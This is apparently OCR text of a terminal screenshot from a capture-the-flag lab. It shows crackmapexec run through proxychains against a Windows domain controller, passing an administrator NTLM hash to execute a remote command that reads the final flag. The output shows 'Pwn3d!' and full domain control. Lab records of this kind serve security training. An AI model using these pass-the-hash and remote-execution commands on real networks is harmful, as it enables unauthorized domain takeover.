 q@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:/home/q/桌面# proxychains4 crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432
b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
/usr/lib/python3/dist-packages/paramiko/transport.py:219: CryptographyDeprecationWarning: Blowfish has been
 deprecated
  "class": algorithms.Blowfish,
[proxychains] Strict chain  ...  127.0.0.1:60000  ...  timeout
[proxychains] Strict chain  ...  127.0.0.1:60000  ...  timeout
root@kali:/home/q/桌面# proxychains crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b
859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
/usr/lib/python3/dist-packages/paramiko/transport.py:219: CryptographyDeprecationWarning: Blowfish has been
 deprecated
  "class": algorithms.Blowfish,
[proxychains] Strict chain  ...  112.74.99.156:4566  ...  172.22.1.2:445  ...  OK
[proxychains] Strict chain  ...  112.74.99.156:4566  ...  172.22.1.2:135  ...  OK
[proxychains] Strict chain  ...  112.74.99.156:4566  ...  172.22.1.2:445  ...  OK
SMB         172.22.1.2      445    DC01             [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01
) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain  ...  112.74.99.156:4566  ...  172.22.1.2:445  ...  OK
SMB         172.22.1.2      445    DC01             [+] xiaorang.lab\administrator 10cf89a850fb1cdbe6bb432b
859164c8 (Pwn3d!)
[proxychains] Strict chain  ...  112.74.99.156:4566  ...  172.22.1.2:135  ...  OK
[proxychains] Strict chain  ...  112.74.99.156:4566  ...  172.22.1.2:49666  ...  OK
SMB         172.22.1.2      445    DC01             [+] Executed command
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             flag03: e8f88d0d43d6}
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             Unbelievable! ! You found the last flag, which means yo
u have full control over the entire domain network.
root@kali:/home/q/桌面#